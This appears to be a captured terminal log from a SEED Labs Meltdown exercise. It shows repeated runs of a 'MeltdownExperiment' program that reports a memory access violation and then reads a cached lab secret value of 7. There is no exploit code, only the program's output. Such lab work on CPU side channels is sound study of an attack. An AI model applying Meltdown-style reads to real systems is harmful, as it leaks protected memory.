 Terminal En 1:03 AM
Memory access violation!
array[7*4096 + 1024] is in cache.
The Secret = 7.
[10/14/19]seed@VM:~/MeltDown$ ./MeltdownExperiment
Memory access violation!
array[7*4096 + 1024] is in cache.
The Secret = 7.
[10/14/19]seed@VM:~/MeltDown$ ./MeltdownExperiment
Memory access violation!
array[7*4096 + 1024] is in cache.
The Secret = 7.
[10/14/19]seed@VM:~/MeltDown$ ./MeltdownExperiment
Memory access violation!
array[7*4096 + 1024] is in cache.
The Secret = 7.
[10/14/19]seed@VM:~/MeltDown$ ./MeltdownExperiment
Memory access violation!
[10/14/19]seed@VM:~/MeltDown$ ./MeltdownExperiment
Memory access violation!
array[7*4096 + 1024] is in cache.
The Secret = 7.
[10/14/19]seed@VM:~/MeltDown$ ./MeltdownExperiment